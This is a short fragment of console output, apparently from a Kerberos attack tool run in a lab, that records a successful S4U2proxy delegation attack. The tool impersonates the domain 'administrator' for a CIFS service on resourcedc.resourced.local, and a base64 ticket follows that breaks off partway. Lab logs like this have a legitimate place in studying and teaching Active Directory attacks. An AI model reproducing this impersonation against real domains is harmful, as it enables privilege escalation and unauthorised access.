 [*] Impersonating user 'administrator' to target SPN 'cifs/resourcedc.resourced.local'
[*] Building S4U2proxy request for service: 'cifs/resourcedc.resourced.local'
[*] Using domain controller: ResourceDC.resourced.local (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/resourcedc.resourced.local':
doIGkDCCBoygAwIBBaEDAgEWooIFjjCCBYphggWGMIIFgqADAgEFoREbD1JFU09VUkNFRC5MT0NBTKIt
MCugAwIBAqEkMCIbBGNpZnMbGnJlc291cmNlZGMucmVzb3VyY2VkLmxvY2Fso4IFNzCCBTOgAwIBEqED
AgEHooIFJQSCBSG0CM4yb/EdQcXtCktyNxyNJ5MrX+UQG7IWCMGtkzofqhQlVS2PZm44z3xZzeXj2L6y
XUTqiH5V6eK/ElYWACEu6+7F2DaxZHXmrLCapSMDZXsci8bM8PSaYPocwpyAkMkt+XYDUeuBQBg9aaMH
+DbWmgtl14/rwOSsORuVpGI55zwERFU0+8Q+vbQQmo1IIimpgIvjvRBBXh6jq7uBzIJKtWpC+pynsshS
9iSTtgTka3odRBz0veLvbxHwhkbFGwYRWW9SMm4hKywdrfn5IHamTphAajcQYFf70c6cV4qGO3Nwxnxw
2PtzTjCw75feN5dHASfFl7xpgggrGArb3cV3FLePJIWovdpt1ZHXUFL06Gh10SKMcH0HoMEf8fx1lv+0
K9wGklOp7Qgor9xbRXDArVgrdsylLp4zHNAU+uh4I6muZ2rNr2oKRvxLvi/toucqvQT6lAtA6/av6ewt
iZlo8NxloRPsMJ8X+Aj7EzXPHzrIkBGVu5YyoffOL2hI4ZGtYPkrVhNkZu7SOBcvCMr4js8DSPf+oltx
XRqK7OV5ODRnq2jqkSnBwrF/GxhvMJt+OyShkT0OVtZx8SIZL2AGeLHlmBjMCKh4e4bRAqimzBwv0UbO
k0gzlm3Lql/iuvFFEbHE/Ju6CrklUJKyzxWXIwPBiCgnLLqIRRp/lNyDy7h7eddxl5Mke+E4WJGfY8Us
zORYEKhYy/oL1NmO58SPt2YtsFXocPoERKacSMCclLalLBbvAcu0V7cdqHdDWLZWAWUL87aOHRTF8P1y
Jnn2Lr1hDE5v0ojGOWad/G2p/ZGSXuzqnfeBnRLRZpBChch6CyifuYQes6B04/e0wR4JWkg4NLviwZiz
2RP6OIQa5BlEs1/gC2dBI303aecuzatET4k44JFTiKOb5rwysud578YGA+h6HIKwlPq+UX8ziaELy8N4
kl/rM4MMecS0IuuYZCrOyPjx2LayWE1tPfUS1CtsxC9oDtlJYmX9ZlavtuvvB5NCA3b1iTGqUyfA3fdq
0sX0bOpr32JzdVAZu+5AXXX+bgVRRnYYHezLa02kd30PZVBpBwkyh+IdLFLFnqiW26kuEzlN2XMafKQT
hv/10gQ90MmlEhmiRRk2D/uUOG5DsLuH52DvICUNjq1IT7/7dYSXcziXA7750FBSPJSp5kEcZheMwSXG
Fpyk2oSBLNozQKwqgKtcDQev2Z8Pfwa2lFWrVR00lG37nwD/SA95nmC43K4kBfODaPgNdVMltDtVUSRw
ECBaVzMhkGKFD7gmbdqVCSu+xq2mFpceNtzTDynXUfXVr//2Gc3VNH3yUn38By3Yo7sbJ5F3BuDxd0FF